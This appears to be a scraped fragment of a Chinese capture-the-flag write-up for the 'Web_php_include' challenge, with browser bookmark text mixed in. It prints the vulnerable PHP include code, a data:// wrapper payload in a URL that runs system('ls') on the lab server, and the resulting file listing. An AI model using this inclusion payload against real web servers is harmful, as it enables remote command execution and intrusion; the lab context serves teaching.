 题目
220.249.52.133:44516/
Web_php_include - Observer
攻防世界-Web_php_include
220.249.52.133:44516/?page=data://text/plain,<?php system("ls")?>
火狐官方站点
火狐官方站点
新手上路
常用网址
常用网址
JD 京东商城
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
https://blog.csdn.net/Mr_helloword